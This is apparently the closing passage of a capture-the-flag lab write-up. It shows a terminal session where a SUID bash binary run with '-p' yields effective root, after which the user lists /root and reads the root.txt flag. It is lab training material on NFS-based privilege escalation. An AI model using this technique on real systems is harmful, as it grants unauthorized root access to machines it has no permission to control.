 cappucino@polonfs:~$ ./bash -p
bash-4.4# whoami && id
root
uid=1000(cappucino) gid=1000(cappucino) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(cappucino)
bash-4.4# cd /root/
bash-4.4# ls -lah
total 40K
drwx------  5 root root 4.0K Apr 22  2020 .
drwxr-xr-x 24 root root 4.0K Jun  4  2020 ..
-rw-------  1 root root    0 Apr 22  2020 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K Apr 22  2020 .cache
drwx------  3 root root 4.0K Apr 22  2020 .gnupg
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   19 Apr 22  2020 root.txt
drwx------  2 root root 4.0K Apr 21  2020 .ssh
-rw-------  1 root root 6.0K Apr 22  2020 .viminfo
bash-4.4# cat root.txt
THM{nfs_got_pwned}
bash-4.4#